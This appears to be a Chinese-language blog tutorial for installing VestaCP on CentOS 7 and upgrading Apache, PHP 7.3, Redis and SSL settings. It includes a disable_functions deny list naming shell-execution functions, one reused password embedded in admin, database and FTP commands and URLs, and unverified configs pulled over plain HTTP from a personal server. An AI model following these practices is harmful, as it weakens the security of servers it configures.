
由於remi的PHP版本強制綁定原廠repo內建的httpd,所以本套方案無法完全適用於上線環境,要採用的一定要跳過安裝SCL的httpd的相關步驟! 👀
有網友透過連絡表單提問我關於安裝VestaCP的正確姿勢 🤔 我查了一下發現原因可能是因為最近remi的PHP版本上升到7.4,如果安裝時勾選使用remi的repo就會直升到php 7.4,但是php 7.4的相容性還不高 🤔 而VestaCP這套虛擬主機管理系統,我已經使用了大約七年以上,除了有過一次比較嚴重的伺服器遭駭,其實問題還不算大,root的密碼和VestaCP控制台管理員的密碼同時有改過就沒事了 🤔 這邊先提供一個探針以及我自己手動安裝的筆記~ 🐱👤
安裝VestaCP
先說明,了解這個安裝過程大約需要一點時間,雖然下面的指令看起來很長,但其實可以存到筆記本上,只要先修改好域名、帳密的資料(都有按照CODE分別編排,要認真閱讀唷 🤔 ),在SSH操作整個動作只需要10分鐘不到,這才是我覺得使用VestaCP最方便的地方 🤔
安裝前先刪除MariaDB舊版本,然後採用MariaDB官方提供的最新版本,目前是10.4 ✍✍✍
|
1 2 3 4 5 6 |
yum remove -y mariadb mariadb-\* # 更新MariaDB repo sudo rpm --import https://yum.mariadb.org/RPM-GPG-KEY-MariaDB wget -O /etc/yum.repos.d/MariaDB.repo http://ns4.edu.ryukyu/conf/MariaDB.repo clear cat /etc/yum.repos.d/MariaDB.repo | grep baseurl |
### 透過screen來準備開始安裝VestaCP (避免中途斷線) 🤔
|
1 2 3 4 5 |
screen -S vestacp cd /opt rm -f /opt/vst-install.sh curl -O http://vestacp.com/pub/vst-install.sh chmod 755 vst-install.sh |
# 開始安裝時需注意將下列資料先做替換 🤔
- hostname 520.be // 使用的域名
- email admin@520.be // 管理員的郵件信箱
- password y1d6u8YfPhxE // 管理員的密碼
# 由於我只選擇安裝主要的網站服務,資安問題由我認為更為全面的CSF防火牆負責,過濾垃圾信的spamassassin則因為耗用記憶體過大而放棄安裝,有需要的可以自行將spamassassin、clamav這兩個部分改為yes 🤔
bash vst-install.sh --nginx yes --apache yes --phpfpm no --named yes --remi no --vsftpd yes --proftpd no --iptables no --fail2ban no --quota no --exim yes --dovecot yes --spamassassin no --clamav no --softaculous no --mysql yes --postgresql no --hostname 520.be --email admin@520.be --password y1d6u8YfPhxE --force
# 安裝完成後,連結VestaCP的小程式到/usr/bin來方便操作 🤔
|
1 2 3 |
source /root/.bash_profile PATH=$PATH:/usr/local/vesta/bin export VESTA=/usr/local/vesta/ |
# 增強phpMyAdmin設定檔內的blowfish_secret數值 🤔
|
1 2 3 4 |
cp -f /etc/phpMyAdmin/config.inc.php /etc/phpMyAdmin/config.inc.php.bak sed -i "s@blowfish_secret.*;@blowfish_secret\'\] = \'`cat /dev/urandom | head -1 | md5sum | head -c 33`\';@" /etc/phpMyAdmin/config.inc.php mkdir -p /var/lib/phpMyAdmin/temp/ chown -R apache:apache /var/lib/phpMyAdmin |
# 刪除不需要的主機方案 🤔
|
1 2 3 4 5 6 7 8 9 |
v-delete-database admin admin_default v-delete-user-package palegreen v-delete-user-package gainsboro v-delete-user-package slategrey rm -fr /usr/local/vesta/install/rhel/5 rm -fr /usr/local/vesta/install/rhel/6 rm -fr /usr/local/vesta/install/debian rm -fr /usr/local/vesta/install/ubuntu rm -f vst-install.sh vst-install-rhel.sh |
# 微調VestaCP基本設定 🤔
|
1 2 3 4 5 6 |
sed -i "s#LANGUAGE='.*'#LANGUAGE='tw'#g" /usr/local/vesta/conf/vesta.conf sed -i "s#LANGUAGE='.*'#LANGUAGE='tw'#g" /usr/local/vesta/data/users/admin/user.conf sed -i "s#100000#unlimited#g" /usr/local/vesta/data/users/admin/user.conf sed -i "s#100#unlimited#g" /usr/local/vesta/data/users/admin/user.conf sed -i "s#100000#unlimited#g" /usr/local/vesta/data/packages/default.pkg sed -i "s#100#unlimited#g" /usr/local/vesta/data/packages/default.pkg |
# 變更資料庫編碼 🤔
|
1 2 3 4 |
mysql -V rm -f /etc/my.cnf.d/mysql-clients.cnf.bak mv /etc/my.cnf.d/mysql-clients.cnf /etc/my.cnf.d/mysql-clients.cnf.bak wget -O /etc/my.cnf.d/mysql-clients.cnf http://ns4.edu.ryukyu/VestaCP_conf/mysql-clients.cnf |
### 更新最佳化my.cnf (限制MariaDB Version 10+),這邊提供的是我自己使用的,如果使用上發生問題,我強烈建議先換回VestaCP原廠提供的my.cnf 🤔
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |
mkdir -p /var/log/mariadb mkdir -p /var/run/mariadb touch /var/log/mariadb/mariadb.log chown -R mysql:mysql /var/log/mariadb chown -R mysql:mysql /var/run/mariadb rm -f /etc/my.cnf.bak mv /etc/my.cnf /etc/my.cnf.bak # 1GB的VPS推薦使用此my.cnf wget -O /etc/my.cnf http://ns4.edu.ryukyu/VestaCP_conf/my.cnf_1GBRAM.md # 4GB的VPS可以換成這個my.cnf(也是本站使用的設定值),再更高檔的機器可以再自行調整buffer_size相關的數值 # vi +/buffer_size /etc/my.cnf # wget -O /etc/my.cnf http://ns4.edu.ryukyu/VestaCP_conf/my.cnf_4GBRAM.md # 重啟MariaDB systemctl enable mariadb && systemctl is-enabled mariadb systemctl restart mariadb && systemctl status mariadb -l # 查詢執行狀態 ps ax | grep mysqld && lsof -itcp -n -P | grep mysqld # 查詢MariaDB錯誤之記錄檔 tail -50 /var/log/mariadb/mariadb_error.log |
# PS. 查詢MySQL root密碼的方法如下
cat /usr/local/vesta/conf/mysql.conf | grep PASSWORD
# VestaCP原廠提供的my.cnf,開源的就是方便 🤔
|
1 2 3 4 5 6 |
# my-small.cnf wget -O /etc/my.cnf https://github.com/serghey-rodin/vesta/raw/master/install/rhel/7/mariadb/my-small.cnf # my-medium.cnf wget -O /etc/my.cnf https://github.com/serghey-rodin/vesta/raw/master/install/rhel/7/mariadb/my-medium.cnf # my-large.cnf wget -O /etc/my.cnf https://github.com/serghey-rodin/vesta/raw/master/install/rhel/7/mariadb/my-large.cnf |
### 安裝一些實用的檢測工具 🤔
# X探針 🤔

wget -O /home/admin/web/520.be/public_html/XProber.php https://raw.githubusercontent.com/kmvan/x-prober/master/dist/prober.php
# 熱門的Vanilla Forums論壇程式提供的PHP效能測試工具 🤔
wget -O /home/admin/web/520.be/public_html/vanilla-php_benchmark_script.php https://raw.githubusercontent.com/vanilla-php/benchmark-php/master/benchmark.php
# cloudwp提供的檢測PHP執行使用者帳號工具 🤔
wget -O /home/admin/web/520.be/public_html/cloud_whoami.php https://gist.githubusercontent.com/neltseng/876bd30b6438f8fd02ac/raw/22ae9d43635dd895fdca9df8fd2584611f640d2f/whoami.php
# WoltLab提供的PHP環境檢測工具 🤔

wget -O /home/admin/web/520.be/public_html/WCF_Test.php https://www.woltlab.com/media/301-test-php/
# 重設所有網站資料夾、檔案的權限,ref. [HOWTO] Correct files and folders permissions and ownership 🤔
|
1 2 3 |
wget -O /usr/local/vesta/bin/v-fix-websites-permissions http://ns4.edu.ryukyu/VestaCP_conf/v-fix-websites-permissions chmod +x /usr/local/vesta/bin/v-fix-websites-permissions v-fix-websites-permissions |
### 啟用awstats統計系統 🤔
v-add-web-domain-stats admin 520.be awstats
### 建立資料庫,指令是v-add-database VestaCP使用者 資料庫名稱 資料庫使用者 使用者密碼 🤔
- MySQL資料庫名稱:admin_db001
- MySQL使用者名稱:admin_user001
- MySQL使用者密碼 :y1d6u8YfPhxE
v-add-database admin db001 user001 y1d6u8YfPhxE mysql
### 建立FTP帳號,指令是v-add-web-domain-ftp VestaCP使用者 網域名稱 ftp使用者 ftp使用者密碼 🤔
- ftp登錄帳號:admin_ftp001
- ftp登錄密碼:y1d6u8YfPhxE
groupadd sftp-only

v-add-web-domain-ftp admin 520.be ftp001 y1d6u8YfPhxE
至此,初始環境資訊如下 🤔
- VestaCP控制台: https://520.be:8083
- X探針: http://520.be/XProber.php
- PHP環境檢測工具: http://520.be/WCF_Test.php
- PHP效能測試工具: http://520.be/vanilla-php_benchmark_script.php
- 檢測PHP執行使用者帳號工具: http://520.be/cloud_whoami.php
- 本機路徑: /home/admin/web/520.be/public_html
- FTP帳號: admin_ftp001
- FTP密碼: y1d6u8YfPhxE
- FTP快速連結: ftp://admin_ftp001:y1d6u8YfPhxE@520.be/public_html
- MySQL資料庫名稱: admin_db001
- MySQL使用者名稱: admin_user001
- MySQL使用者密碼: y1d6u8YfPhxE
升級Apache
SCL是CentOS內已經內建的repo,經過官方認證的當然可以放心地使用,所以我這邊是使用它來更新Apache HTTP Server 🤔
### 備份檔案 🤔
|
1 2 3 4 5 6 7 8 9 10 |
cd /usr/share/ mv roundcubemail/ roundcubemail_BAK/ mv phpMyAdmin/ phpMyAdmin_BAK/ cd /etc/httpd/conf.d/ mv roundcubemail.conf roundcubemail.conf.bak mv phpMyAdmin.conf phpMyAdmin.conf.bak cd /etc cp -r httpd httpd_BAK cp -r roundcubemail roundcubemail_BAK cp -r phpMyAdmin phpMyAdmin_BAK |
# 安裝SCL的repo 🤔
|
1 2 3 |
yum install -y epel-release centos-release-scl-rh centos-release-scl sudo yum-config-manager --enable epel centos-sclo-rh centos-sclo-sclo yum repolist |
# 刪除舊版本的PHP 🤔
|
1 2 3 4 |

# sudo yum remove -y php74-php-\* sudo yum remove -y php php-tidy php-gd php-xmlrpc php-common php-xml \ php-process php-cli php-mysql php php-soap php-mcrypt php-mbstring \ php-bcmath php-pdo php-imap |
# 安裝SCL版本的Apache 🤔
|
1 2 3 4 5 6 7 |
sudo yum install -y libcap-devel sudo yum install -y httpd24-httpd httpd24-httpd-tools httpd24-libcurl \ httpd24-nghttp2 httpd24-libnghttp2 httpd24-libnghttp2-devel \ httpd24-runtime httpd24 httpd24-curl httpd24-httpd-devel \ httpd24-libcurl-devel httpd24-mod_ldap httpd24-mod_session \ httpd24-mod_ssl sclo-httpd24-mod_ruid2 scl enable httpd24 bash |
# 建立軟連結到預設位置 🤔
|
1 2 3 4 5 6 7 8 |

sudo ln -s /opt/rh/httpd24/root/usr/sbin/apachectl /usr/sbin/apachectl sudo ln -s /opt/rh/httpd24/root/usr/sbin/fcgistarter /usr/sbin/fcgistarter sudo ln -s /opt/rh/httpd24/root/usr/sbin/httpd /usr/sbin/httpd sudo ln -s /opt/rh/httpd24/root/usr/sbin/httpd-scl-wrapper /usr/sbin/httpd-scl-wrapper sudo ln -s /opt/rh/httpd24/root/usr/sbin/rotatelogs /usr/sbin/rotatelogs sudo ln -s /opt/rh/httpd24/root/usr/sbin/suexec /usr/sbin/suexec ls -lha /usr/sbin | grep httpd httpd -v |
# 還原設定檔 🤔
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 |
rm -f /opt/rh/httpd24/root/etc/httpd/conf.d/* cp /etc/httpd_BAK/conf.d/* /opt/rh/httpd24/root/etc/httpd/conf.d rm -fr /etc/httpd/conf.d sudo unlink /etc/httpd/conf.d sudo ln -s /opt/rh/httpd24/root/etc/httpd/conf.d /etc/httpd/conf.d rm -f /opt/rh/httpd24/root/etc/httpd/conf.d/php.conf rm -f /opt/rh/httpd24/root/etc/httpd/conf.modules.d/10-fcgid.conf cp /etc/httpd_BAK/conf.modules.d/10-fcgid.conf /opt/rh/httpd24/root/etc/httpd/conf.modules.d rm -fr /etc/httpd/conf.modules.d sudo unlink /etc/httpd/conf.modules.d sudo ln -s /opt/rh/httpd24/root/etc/httpd/conf.modules.d /etc/httpd/conf.modules.d rm -f /opt/rh/httpd24/root/etc/httpd/conf/* cp /etc/httpd_BAK/conf/* /opt/rh/httpd24/root/etc/httpd/conf rm -fr /etc/httpd/conf sudo unlink /etc/httpd/conf sudo ln -s /opt/rh/httpd24/root/etc/httpd/conf /etc/httpd/conf sudo unlink /opt/rh/httpd24/root/usr/lib64/httpd/modules/mod_fcgid.so sudo ln -s /usr/lib64/httpd/modules/mod_fcgid.so /opt/rh/httpd24/root/usr/lib64/httpd/modules/mod_fcgid.so sudo unlink /etc/httpd/modules sudo ln -s /opt/rh/httpd24/root/usr/lib64/httpd/modules /etc/httpd/modules sudo unlink /usr/libexec/httpd-ssl-pass-dialog sudo ln -s /opt/rh/httpd24/root/usr/libexec/httpd-ssl-pass-dialog /usr/libexec/httpd-ssl-pass-dialog sed -i '/ruid2_module/d' /opt/rh/httpd24/root/etc/httpd/conf.d/ruid2.conf |
至此,Apache已經更新完了,啟動會在下方PHP更新完畢後一起啟動 🤔
升級PHP

安裝remi的repo,由於SCL的PHP 7.2相關模組數量不多,所以我還是採用remi的PHP 7.3 🤔
|
1 2 3 4 |
yum install -y http://mirrors.mediatemple.net/remi/enterprise/remi-release-7.rpm sudo yum-config-manager --enable remi remi-php73 sudo yum-config-manager --disable remi-php54 remi-php55 remi-php56 remi-php70 remi-php71 remi-php72 remi-php74 remi-test remi-safe yum repolist |
### 安裝PHP 7相關套件,下方安裝的套件可自行選配 🤔
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 |
# 安裝PHP 7核心組件 sudo yum install -y --enablerepo=remi,remi-php73 php73 php73-build php73-php \ php73-php-cli php73-php-common php73-php-devel php73-php-intl \ php73-runtime php73-php-pear # 安裝pecl部分 sudo yum install -y --enablerepo=remi,remi-php73 php73-php-pecl-apcu \ php73-php-pecl-apcu-bc php73-php-pecl-apcu-devel php73-php-pecl-crypto \ php73-php-pecl-event php73-php-pecl-geoip php73-php-pecl-http \ php73-php-pecl-imagick php73-php-pecl-inotify php73-php-pecl-ip2location \ php73-php-pecl-mcrypt php73-php-pecl-memcached php73-php-pecl-mongodb \ php73-php-pecl-mysql php73-php-pecl-oauth php73-php-pecl-radius \ php73-php-pecl-rar php73-php-pecl-rrd php73-php-pecl-swoole4 \ php73-php-pecl-tcpwrap php73-php-pecl-varnish php73-php-pecl-xmldiff \ php73-php-pecl-zip # 安裝配套組件 sudo yum install -y --enablerepo=remi,remi-php73 php73-php-bcmath php73-php-gd \ php73-php-imap php73-php-ldap php73-php-litespeed php73-php-mbstring \ php73-php-mysqlnd php73-php-opcache php73-php-phalcon3 php73-php-pdo \ php73-php-pgsql php73-php-pspell php73-php-snmp php73-php-tidy \ php73-php-xmlrpc php73-unit-php php73-uwsgi-plugin-php php-tcpdf \ php-tcpdf-dejavu-sans-fonts php73-php-ioncube-loader \ phpMyAdmin roundcubemail webalizer |
# 調整PHP參數,disable_functions的部分可自行選配 🤔
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 |
rm -fr /etc/php.d /etc/php.ini /etc/php.ini.rpmsave sudo ln -s /etc/opt/remi/php73/php.ini /etc/php.ini rm -f /etc/opt/remi/php73/php.ini.bak cp /etc/opt/remi/php73/php.ini /etc/opt/remi/php73/php.ini.bak sed -i "s/disable_functions =.*/disable_functions = passthru,system,chroot,chgrp,chown,shell_exec,ini_alter,ini_restore,dl,readlink,symlink,popepassthru,stream_socket_server,fsocket/" /etc/opt/remi/php73/php.ini rm -f /etc/opt/remi/php73/php.ini.bak cp /etc/opt/remi/php73/php.ini /etc/opt/remi/php73/php.ini.bak sed -i 's/;upload_tmp_dir =/upload_tmp_dir = \/tmp/g' /etc/opt/remi/php73/php.ini sed -i 's/max_input_time =.*/max_input_time = 3600/' /etc/opt/remi/php73/php.ini sed -i 's/max_execution_time =.*/max_execution_time = 3600/' /etc/opt/remi/php73/php.ini sed -i 's/max_file_uploads =.*/max_file_uploads = 200/g' /etc/opt/remi/php73/php.ini sed -i 's/post_max_size =.*/post_max_size = 1024M/' /etc/opt/remi/php73/php.ini sed -i 's/memory_limit = .*/memory_limit = 512M/' /etc/opt/remi/php73/php.ini sed -i 's/upload_max_filesize =.*/upload_max_filesize = 1024M/' /etc/opt/remi/php73/php.ini sed -i 's/output_buffering =.*/output_buffering = 'Off'/' /etc/opt/remi/php73/php.ini sed -i 's/;date.timezone.*/date.timezone = Asia\/\Taipei/' /etc/opt/remi/php73/php.ini sed -i 's/;session.cookie_secure.*/session.cookie_secure = True/' /etc/opt/remi/php73/php.ini |
# 調整OPcache參數 🤔
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 |
rm -f /etc/opt/remi/php73/php.d/10-opcache.ini.bak mv /etc/opt/remi/php73/php.d/10-opcache.ini /etc/opt/remi/php73/php.d/10-opcache.ini.bak cat <<"EOF" > /etc/opt/remi/php73/php.d/10-opcache.ini ; Enable Zend OPcache extension module [opcache] zend_extension=opcache opcache.enable=1 opcache.enable_cli=1 opcache.interned_strings_buffer=8 opcache.max_accelerated_files=10000 opcache.memory_consumption=128 opcache.save_comments=1 opcache.revalidate_freq=1 opcache.fast_shutdown=1 EOF |
# 建立軟連結到預設位置 🤔
|
1 2 3 4 5 6 7 8 9 10 11 12 |
sudo ln -s /opt/remi/php73/root/usr/bin/php /usr/bin/php sudo ln -s /opt/remi/php73/root/usr/bin/php-cgi /usr/bin/php-cgi sudo ln -s /opt/remi/php73/root/usr/bin/php-config /usr/bin/php-config sudo ln -s /opt/remi/php73/root/usr/bin/phpize /usr/bin/phpize sudo ln -s /opt/remi/php73/root/usr/bin/pecl /usr/bin/pecl sudo ln -s /opt/remi/php73/root/usr/bin/pear /usr/bin/pear sudo ln -s /opt/remi/php73/root/usr/bin/phar.phar /usr/bin/phar ls -lha /usr/bin | grep php pear version pecl help version phar version php -v |
# 增加每日凌晨3點5分更新remi相關套件的排程 🤔
|
1 2 |
crontab -l | { cat; echo "5 3 * * * sudo yum --enablerepo=remi,remi-php73 update -y > /dev/null 2>&1"; } | crontab - crontab -l |
### 安裝SCL版本的Redis 🤔
|
1 2 3 4 5 |
# yum list rh-redis5-\* sudo yum remove -y redis && sudo yum install -y rh-redis5 rh-redis5-redis scl enable rh-redis5 bash # 安裝Redis的PHP模組 sudo yum install -y --enablerepo=remi,remi-php73 php73-php-phpiredis php73-php-pecl-redis5 php73-php-pecl-igbinary php73-php-pecl-igbinary-devel |
# 調整Redis參數,記憶體大於1GB的可再往上調高maxclients、maxmemory數值,但不建議占用整體記憶體太多,Redis吃起來也很恐怖的 🤔
|
1 2 3 4 5 6 |
sed -i 's/# maxclients 10000/maxclients 128/g' /etc/opt/rh/rh-redis5/redis.conf sed -i 's/daemonize no/daemonize yes/g' /etc/opt/rh/rh-redis5/redis.conf sed -i 's/timeout 0/timeout 300/g' /etc/opt/rh/rh-redis5/redis.conf sed -i 's/# maxmemory <bytes>/maxmemory 100mb/g' /etc/opt/rh/rh-redis5/redis.conf sed -i '/overcommit_memory/d' /etc/sysctl.conf sed -i '$avm.overcommit_memory = 1' /etc/sysctl.conf |
# 建立軟連結到預設位置 🤔
|
1 2 3 4 5 6 7 8 |
sudo unlink /usr/bin/redis-benchmark sudo ln -s /opt/rh/rh-redis5/root/usr/bin/redis-benchmark /usr/bin/redis-benchmark sudo unlink /usr/bin/redis-cli sudo ln -s /opt/rh/rh-redis5/root/usr/bin/redis-cli /usr/bin/redis-cli sudo unlink /usr/bin/redis-server sudo ln -s /opt/rh/rh-redis5/root/usr/bin/redis-server /usr/bin/redis-server ls -lha /usr/bin | grep redis redis-server -v |
# 啟動Redis 🤔
|
1 2 3 4 5 6 7 |

# 啟動Redis systemctl enable rh-redis5-redis && systemctl is-enabled rh-redis5-redis systemctl restart rh-redis5-redis && systemctl status rh-redis5-redis -l # 驗證Redis ps ax | grep redis-server && lsof -itcp -n -P | grep redis-server php -m | grep redis php -m | grep igbinary |
### 安裝remi提供的Memcached 🤔
|
1 2 3 4 5 |
yum --enablerepo=remi,remi-php73 install -y memcached libmemcached-opt php73-php-pecl-memcached php -m | grep memcached # 增加每日凌晨3點10分更新Memcached的排程 crontab -l | { cat; echo "10 3 * * * yum --enablerepo=remi,remi-php73 update -y memcached libmemcached-opt php73-php-pecl-memcached > /dev/null 2>&1"; } | crontab - crontab -l |
### 還原設定檔 🤔
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |
# 還原RoundCube檔案 rm -f /etc/roundcubemail/defaults.inc.php rm -f /etc/roundcubemail/mimetypes.php rm -f /etc/roundcubemail/config.inc.php.bak mv /etc/roundcubemail/config.inc.php /etc/roundcubemail/config.inc.php.bak cp -f /etc/roundcubemail_BAK/config.inc.php /etc/roundcubemail/config.inc.php cp -f /etc/roundcubemail_BAK/defaults.inc.php /etc/roundcubemail/defaults.inc.php cp -f /etc/roundcubemail_BAK/mimetypes.php /etc/roundcubemail/mimetypes.php rm -f /etc/roundcubemail/roundcubemail.conf cp -f /usr/share/roundcubemail_BAK/plugins/password/drivers/vesta.php /usr/share/roundcubemail/plugins/password/drivers/vesta.php cp -f /usr/share/roundcubemail_BAK/plugins/password/config.inc.php /usr/share/roundcubemail/plugins/password/config.inc.php # 還原phpMyAdmin檔案 rm -f /etc/phpMyAdmin/config.inc.php cp /etc/phpMyAdmin_BAK/config.inc.php /etc/phpMyAdmin # 設定權限 chown -R root:apache /etc/roundcubemail chown -R root:apache /etc/phpMyAdmin chown -R root:apache /usr/share/roundcubemail chown -R root:apache /usr/share/phpMyAdmin |
# 建立PHP的軟連結到SCL版本的HTTPD 🤔
|
1 2 3 4 5 |
wget -O /opt/rh/httpd24/root/etc/httpd/conf.d/php73-php.conf http://ns4.edu.ryukyu/VestaCP_conf/php73-php.conf.md rm -f /opt/rh/httpd24/root/etc/httpd/conf.modules.d/15-php.conf rm -f /opt/rh/httpd24/root/etc/httpd/conf.modules.d/15-php73.conf sudo unlink /opt/rh/httpd24/root/usr/lib64/httpd/modules/libphp73.so sudo ln -s /opt/remi/php73/root/usr/lib64/httpd/modules/libphp7.so /opt/rh/httpd24/root/usr/lib64/httpd/modules/libphp73.so |
# 建立libraries連結 🤔
|
1 2 3 4 5 6 |
cp /etc/ld.so.conf /etc/ld.so.conf.bak echo "/usr/local/lib" >> /etc/ld.so.conf echo "/usr/local/lib64" >> /etc/ld.so.conf echo "/opt/rh/httpd24/root/usr/lib64" >> /etc/ld.so.conf echo "/opt/remi/php73/root/usr/lib64" >> /etc/ld.so.conf ldconfig |
# 變更open_basedir設定 🤔
sed -i 's#open_basedir .*#open_basedir %docroot%:%home%/%user%/tmp:/proc/#g' /usr/local/vesta/data/templates/web/httpd/default.tpl

sed -i 's#open_basedir .*#open_basedir %sdocroot%:%home%/%user%/tmp:/proc/#g' /usr/local/vesta/data/templates/web/httpd/default.stpl

sed -i 's#/home/admin/tmp#/home/admin/tmp:/proc/#g' /home/admin/conf/web/520.be.httpd.conf
### 建立自動重啟服務設定 🤔
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 |
# 建立自動重啟SCL版本Apache服務設定 mkdir -p /etc/systemd/system/httpd24-httpd.service.d/ rm -f /etc/systemd/system/httpd24-httpd.service.d/restart.conf cat <<"EOF" > /etc/systemd/system/httpd24-httpd.service.d/restart.conf [Service] Restart=on-failure RestartSec=3 EOF clear # 建立自動重啟nginx服務設定 mkdir -p /etc/systemd/system/nginx.service.d/ rm -f /etc/systemd/system/nginx.service.d/restart.conf cat <<"EOF" > /etc/systemd/system/nginx.service.d/restart.conf [Service] Restart=on-failure RestartSec=3 EOF clear # 建立自動重啟MariaDB服務設定 mkdir -p /etc/systemd/system/mariadb.service.d/ rm -f /etc/systemd/system/mariadb.service.d/restart.conf cat <<"EOF" > /etc/systemd/system/mariadb.service.d/restart.conf [Service] Restart=on-failure RestartSec=3 EOF cat <<"EOF" > /etc/systemd/system/mariadb.service.d/override.conf [Service] LimitNOFILE=65535 EOF clear systemctl daemon-reload systemctl stop httpd && systemctl disable httpd |
### 啟用SCL版本Apache 🤔
|
1 2 3 4 5 6 7 8 9 10 11 12 |


# 驗證Apache的設定檔案內容 wget -O /opt/rh/httpd24/root/etc/httpd/conf/httpd.conf http://ns4.edu.ryukyu/VestaCP_conf/httpd.conf /opt/rh/httpd24/root/usr/sbin/apachectl -t # 啟用SCL版本Apache服務 rm -f /usr/lib/systemd/system/httpd.service sudo ln -s /usr/lib/systemd/system/httpd24-httpd.service /usr/lib/systemd/system/httpd.service systemctl enable httpd && systemctl is-enabled httpd systemctl daemon-reload # 啟動Apache服務 systemctl restart httpd && systemctl status httpd -l /opt/rh/httpd24/root/usr/sbin/apachectl -V lsof -itcp -n -P | grep httpd |
至此,所有網站服務都以更新完畢啦 🤔
安裝HTTPS、HSTS、HTTP2、OCSP
LetsEncrypt SSL已經很穩定的運行好幾年了,免費版SSL當然是最優先使用該品牌的,而且VestaCP也很好的配合能夠自動更新唷 🤔
v-add-letsencrypt-domain admin 520.be

v-list-web-domains admin

v-update-host-certificate admin $HOSTNAME

echo "UPDATE_HOSTNAME_SSL='yes'" >> /usr/local/vesta/conf/vesta.conf
### 部署Let’s Encrypt SSL證書給VestaCP使用 🤔
rm -f /usr/local/vesta/ssl/*.bak

mv /usr/local/vesta/ssl/certificate.ca /usr/local/vesta/ssl/certificate.ca.bak

ln -fs /home/admin/conf/web/ssl.520.be.ca /usr/local/vesta/ssl/certificate.ca

mv /usr/local/vesta/ssl/certificate.crt /usr/local/vesta/ssl/certificate.crt.bak

ln -fs /home/admin/conf/web/ssl.520.be.crt /usr/local/vesta/ssl/certificate.crt

mv /usr/local/vesta/ssl/certificate.key /usr/local/vesta/ssl/certificate.key.bak

ln -fs /home/admin/conf/web/ssl.520.be.key /usr/local/vesta/ssl/certificate.key

mv /usr/local/vesta/ssl/certificate.pem /usr/local/vesta/ssl/certificate.pem.bak

ln -fs /home/admin/conf/web/ssl.520.be.pem /usr/local/vesta/ssl/certificate.pem

chown -h root:mail /usr/local/vesta/ssl/certificate.ca

chown -h root:mail /usr/local/vesta/ssl/certificate.crt

chown -h root:mail /usr/local/vesta/ssl/certificate.key

chown -h root:mail /usr/local/vesta/ssl/certificate.pem

service vesta restart && service vesta status -l
### 部署Let’s Encrypt SSL證書給Webmin使用 🤔
|
1 2 3 4 5 6 7 8 9 10 |
rm -f /etc/webmin/miniserv.conf.bak cp /etc/webmin/miniserv.conf /etc/webmin/miniserv.conf.bak echo "extracas=/usr/local/vesta/ssl/certificate.ca" >> /etc/webmin/miniserv.conf echo "certfile=/usr/local/vesta/ssl/certificate.crt" >> /etc/webmin/miniserv.conf sed -i 's#extracas=.*#extracas=/usr/local/vesta/ssl/certificate.ca#g' /etc/webmin/miniserv.conf sed -i 's#certfile=.*#certfile=/usr/local/vesta/ssl/certificate.crt#g' /etc/webmin/miniserv.conf sed -i 's#keyfile=.*#keyfile=/usr/local/vesta/ssl/certificate.key#g' /etc/webmin/miniserv.conf clear cat /etc/webmin/miniserv.conf | grep certificate service webmin restart && service webmin status -l |
### 將建立網站的預設值之模板添加HSTS、http2功能 🤔
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |
rm -f /usr/local/vesta/data/templates/web/nginx/default.stpl.bak rm -f /usr/local/vesta/data/templates/web/nginx/hosting.stpl.bak rm -f /usr/local/vesta/data/templates/web/nginx/caching.stpl.bak cp -f /usr/local/vesta/data/templates/web/nginx/default.stpl /usr/local/vesta/data/templates/web/nginx/default.stpl.bak cp -f /usr/local/vesta/data/templates/web/nginx/hosting.stpl /usr/local/vesta/data/templates/web/nginx/hosting.stpl.bak cp -f /usr/local/vesta/data/templates/web/nginx/caching.stpl /usr/local/vesta/data/templates/web/nginx/caching.stpl.bak sed -i '/server_name/a add_header Strict-Transport-Security "max-age=31536000; includeSubDomains" always;' /usr/local/vesta/data/templates/web/nginx/default.stpl sed -i '/server_name/a add_header Strict-Transport-Security "max-age=31536000; includeSubDomains" always;' /usr/local/vesta/data/templates/web/nginx/hosting.stpl sed -i '/server_name/a add_header Strict-Transport-Security "max-age=31536000; includeSubDomains" always;' /usr/local/vesta/data/templates/web/nginx/caching.stpl # 讓既有的網站也開啟HSTS sed -i '/Strict-Transport-Security/d' /home/admin/conf/web/*.nginx.ssl.conf sed -i '/server_name/a add_header Strict-Transport-Security "max-age=31536000; includeSubDomains" always;' /home/admin/conf/web/*.nginx.ssl.conf # http2 sed -i 's/proxy_ssl_port% ssl/proxy_ssl_port% http2 ssl/g' /usr/local/vesta/data/templates/web/nginx/default.stpl sed -i 's/proxy_ssl_port% ssl/proxy_ssl_port% http2 ssl/g' /usr/local/vesta/data/templates/web/nginx/hosting.stpl sed -i 's/proxy_ssl_port% ssl/proxy_ssl_port% http2 ssl/g' /usr/local/vesta/data/templates/web/nginx/caching.stpl # 讓既有的網站也開啟http2 sed -i 's/443 ssl/443 http2 ssl/g' /home/admin/conf/web/*.nginx.ssl.conf |
### 開啟OCSP 🤔
|
1 2 3 4 5 6 7 8 9 |
rm -f /usr/local/vesta/ssl/dhparam.pem openssl dhparam 2048 -out /usr/local/vesta/ssl/dhparam.pem cd /usr/local/vesta/ssl wget -O root.pem https://ssl-tools.net/certificates/dac9024f54d8f6df94935fb1732638ca6ad77c13.pem wget -O intermediate.pem https://letsencrypt.org/certs/lets-encrypt-x3-cross-signed.pem rm -f chained.pem cat intermediate.pem > chained.pem cat root.pem >> chained.pem chown -h root:mail /usr/local/vesta/ssl/* |
# 重啟網站前後端服務 🤔
|
1 2 3 4 5 6 7 8 9 10 11 |
# 調整nginx負載能力 rm -f /etc/nginx/nginx.conf.bak mv /etc/nginx/nginx.conf /etc/nginx/nginx.conf.bak wget -O /etc/nginx/nginx.conf http://ns4.edu.ryukyu/VestaCP_conf/nginx.conf wget -O /etc/httpd/conf.d/ssl.conf http://ns4.edu.ryukyu/VestaCP_conf/ssl.conf # 驗證設定檔 nginx -t /opt/rh/httpd24/root/usr/sbin/apachectl -t # 重啟服務 nginx -s reload systemctl restart httpd && systemctl status httpd -l |
# 驗證OCSP設定,這邊要注意一下驗證OCSP此步驟不能馬上進行,大約需要3小時左右才能正確收到OCSP的通信 🤔
